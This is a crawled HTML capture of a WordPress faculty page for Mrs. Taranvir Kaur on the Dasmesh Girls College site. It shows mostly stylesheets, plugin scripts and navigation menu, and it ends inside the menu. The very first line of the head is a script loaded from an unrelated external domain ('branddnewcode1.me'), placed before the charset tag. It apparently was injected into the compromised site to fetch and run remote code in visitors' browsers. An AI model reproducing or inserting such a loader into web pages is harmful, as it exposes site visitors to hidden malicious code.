

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgcmukerian1.org/mrs-taranvir-kaur/
body_size: 25698
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dgcmukerian1.org/xmlrpc.php">
	<title>Mrs. Taranvir Kaur &#8211; Dasmesh Girls College</title>
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dasmesh Girls College &raquo; Feed" href="https://dgcmukerian1.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dasmesh Girls College &raquo; Comments Feed" href="https://dgcmukerian1.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Dasmesh Girls College &raquo; iCal Feed" href="https://dgcmukerian1.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dgcmukerian1.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdgcmukerian1.org%2Fmrs-taranvir-kaur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dgcmukerian1.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdgcmukerian1.org%2Fmrs-taranvir-kaur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dgcmukerian1.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://dgcmukerian1.org/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dgcmukerian1.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dgcmukerian1.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dgcmukerian1.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://dgcmukerian1.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin-ext%2Cdevanagari%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://dgcmukerian1.org/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://dgcmukerian1.org/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://dgcmukerian1.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//dgcmukerian1.org/wp-content/uploads/pum/pum-site-styles.css?generated=1755755593&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://dgcmukerian1.org/wp-content/themes/kingster/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://dgcmukerian1.org/wp-content/uploads/kingster-style-custom.css?1762489577&#038;ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/marquee-image-crawler//js/marquee-image-crawler.js?ver=6.9" id="marquee-image-crawler-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>
<link rel="https://api.w.org/" href="https://dgcmukerian1.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dgcmukerian1.org/wp-json/wp/v2/pages/10179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dgcmukerian1.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dgcmukerian1.org/mrs-taranvir-kaur/" />
<link rel='shortlink' href='https://dgcmukerian1.org/?p=10179' />

        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://dgcmukerian1.org/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://dgcmukerian1.org/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "10179"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dgcmukerian1.org"><link rel="alternate" href="https://dgcmukerian1.org/wp-json/tribe/events/v1/" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 1) Consistent gutters and section spacing (no color/typography change) */
:root{
  --gap-1: 8px; --gap-2: 12px; --gap-3: 16px; --gap-4: 24px; --gap-5: 32px;
}
.wp-site-blocks > * { margin-block: var(--gap-5) !important; }

/* 2) Query Loop and “card” posts: equal height, clean alignment */
.wp-block-query .wp-block-post,
.wp-block-latest-posts li,
.wp-block-post-template > li {
  display: flex; flex-direction: column; height: 100%;
  border-radius: 12px; overflow: hidden;
}
.wp-block-post .wp-block-group,
.wp-block-post .wp-block-post-content { flex: 1 1 auto; display:flex; flex-direction:column; }

/* Title/excerpt spacing stays tight, CTA sits at bottom */
.wp-block-post-title { margin: var(--gap-3) var(--gap-3) var(--gap-2) !important; }
.wp-block-post-excerpt { margin: 0 var(--gap-3) var(--gap-3) !important; }
.wp-block-post .wp-block-buttons { margin-top: auto; padding: 0 var(--gap-3) var(--gap-3); }

/* 3) Featured images: uniform aspect ratio, cover fit, no stretching */
.wp-block-post-featured-image,
.wp-block-image.is-style-card,
figure.wp-block-image {
  aspect-ratio: 16 / 9; overflow: hidden; margin: 0 !important;
}
.wp-block-post-featured-image img,
figure.wp-block-image img {
  width: 100%; height: 100%; object-fit: cover; display:block;
}

/* 4) Grids: even rows regardless of text length */
.wp-block-post-template { 
  display: grid !important; gap: var(--gap-4); 
  grid-template-columns: repeat(3, minmax(0,1fr));
}
@media (max-width: 1024px){ .wp-block-post-template { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 640px){ .wp-block-post-template { grid-template-columns: 1fr; } }

/* 5) Clamp long titles/excerpts to keep cards equal */
.wp-block-post-title a { display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow:hidden; }
.wp-block-post-excerpt p { display:-webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow:hidden; }

/* 6) Generic “card” clean-up for Columns blocks used as cards */
.wp-block-columns.cards > .wp-block-column {
  display:flex; flex-direction:column; border-radius:12px; overflow:hidden;
}
.wp-block-columns.cards .wp-block-buttons { margin-top:auto; }

/* 7) Gallery: uniform thumbs without touching your images */
.wp-block-gallery, .blocks-gallery-grid { gap: var(--gap-3) !important; }
.wp-block-gallery .wp-block-image,
.blocks-gallery-grid .blocks-gallery-item {
  aspect-ratio: 1 / 1; overflow:hidden; border-radius: 10px;
}
.wp-block-gallery img, .blocks-gallery-item img { width:100%; height:100%; object-fit:cover; }

/* 8) Tables and lists: tidy spacing so rows line up */
.wp-block-table td, .wp-block-table th { padding: 10px 12px; }
.wp-block-list li { margin-bottom: 6px; }
.two-col .wp-block-post-template { grid-template-columns: repeat(2, minmax(0,1fr)); }


		</style>
		</head>

<body class="wp-singular page-template-default page page-id-10179 wp-theme-kingster gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-blockquote-style-1 gdlr-core-link-to-lightbox">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://dgcmukerian1.org/" ><img src="https://dgcmukerian1.org/wp-content/uploads/2020/10/DGC-Mukerian-Logo2.jpg" alt="" width="487" height="95" title="DGC-Mukerian-Logo2" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-overlay-menu kingster-mobile-menu" id="kingster-mobile-menu" ><a class="kingster-overlay-menu-icon kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#" ><span></span></a><div class="kingster-overlay-menu-content kingster-navigation-font" ><div class="kingster-overlay-menu-close" ></div><div class="kingster-overlay-menu-row" ><div class="kingster-overlay-menu-cell" ><ul id="menu-main-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271"><a href="https://dgcmukerian1.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5227"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://dgcmukerian1.org/about-us/">About the college</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://dgcmukerian1.org/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://dgcmukerian1.org/about-us/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552"><a href="https://dgcmukerian1.org/code-of-conduct/">Code of Conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://dgcmukerian1.org/message-from-principal/">Message from Principal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6421"><a href="#">Academics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422"><a href="https://dgcmukerian1.org/prospectus/">Prospectus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://dgcmukerian1.org/annual-report/">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319"><a href="https://dgcmukerian1.org/clubs-and-committees/">Clubs and Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15251"><a href="https://dgcmukerian1.org/time-table/">Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816"><a href="https://dgcmukerian1.org/strategic-plan-and-deployment/">Strategic Plan and Deployment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6423"><a href="https://dgcmukerian1.org/page/programs/">Programs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7029"><a href="#">Under Graduate-UG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://dgcmukerian1.org/page/course/bachelor-of-arts/">BA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7047"><a href="https://dgcmukerian1.org/page/course/bachelor-of-business-administration/">BBA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://dgcmukerian1.org/page/course/bachelor-of-commerce/">B.Com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a href="https://dgcmukerian1.org/page/course/bachelor-of-computer-applications/">BCA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7050"><a href="https://dgcmukerian1.org/page/course/bachelor-of-science-fashion-designing/">B.Sc Fashion Designing</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="https://dgcmukerian1.org/page/course/b-sc-non-medical/">B.Sc Non Med</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="https://dgcmukerian1.org/page/course/b-sc-medical/">B.Sc Medical</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="https://dgcmukerian1.org/page/course/ba-b-ed-4-years-integrated-course/">BA-B.Ed 4 Year Integrated Course</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7028"><a href="#">Post Graduate-PG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7030"><a href="https://dgcmukerian1.org/page/course/master-of-arts-hindi/">MA-Hindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7031"><a href="https://dgcmukerian1.org/page/course/master-of-arts-punjabi/">MA-Punjabi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7032"><a href="https://dgcmukerian1.org/page/course/master-of-arts-political-science/">MA-Pol. Science</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7033"><a href="https://dgcmukerian1.org/page/course/master-of-commerce/">M.Com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://dgcmukerian1.org/page/course/ma-history/">MA History</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7073"><a href="https://dgcmukerian1.org/page/course/ma-music/">MA Music(Vocal)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7071"><a href="https://dgcmukerian1.org/page/course/pgdca-post-graduate-diploma-in-computer-application/">Post Graduate Diploma in Computer Application(PGDCA)</a></li>
